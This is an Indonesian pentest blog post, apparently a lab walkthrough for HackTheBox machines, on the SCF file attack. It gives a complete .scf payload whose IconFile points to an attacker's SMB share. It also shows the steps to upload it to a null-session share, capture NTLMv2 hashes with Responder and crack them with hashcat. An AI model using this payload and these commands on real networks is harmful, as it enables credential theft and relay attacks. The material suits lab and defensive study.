SCF File Attack

Bukan hal baru bahwa file SCF (Shell Command Files) dapat digunakan untuk melakukan serangakaian perintah Windows Explorer yang sangat terbatas.

Dengan kemampuan ini penyerang dapat memanfaatkannya untuk mendapatkan NTLMv2 atau bahkan SMB Relay Attack.

Contoh Lab yang menggunakan skenario serangan ini:

- HackTheBox - Sizzle

- HackTheBox - Driver

Tahap Eksploitasi



Step 1: Temukan File Share untuk Upload File

Permata-tama temukan terlebih dahulu target file share yang dapat kita upload file SCF.

Pada contoh kali ini, direktori Users/Public dapat diakses oleh SMB NULL Session.

Step 2: Buat File SCF



Setelah mendapatkan tempat yang bisa di-upload file, selanjutnya buat file SCF seperti berikut dan upload ke file share target.

1

2

3

4

5

6

➜ cat @nairpaa.scf

[Shell]

Command=2

IconFile=\\<ip-attacker>\share\test.ico

[Taskbar]

Command=ToggleDesktopv

File SCF menggunakan ekstensi

.scf. Dan penamaan file yang diawali@dilakukan agar file berada di posisi atas pada share drive.

Step 3: Jalankan Responsder

Setelah itu jalankan responsder dan tunggu korban mengakses share tersebut untuk mendapatkan hash NTLMv2.

1

➜ sudo responder -I eth0 -rdw

Step 4: Crack The Hash

1

➜ hashcat -m 5600 pass.hash /usr/share/wordlists/rockyou.txt

Serangan ini bisa juga digunakan untuk SMB Relay Attack](/posts/smb-relay/).

Referensi

- https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/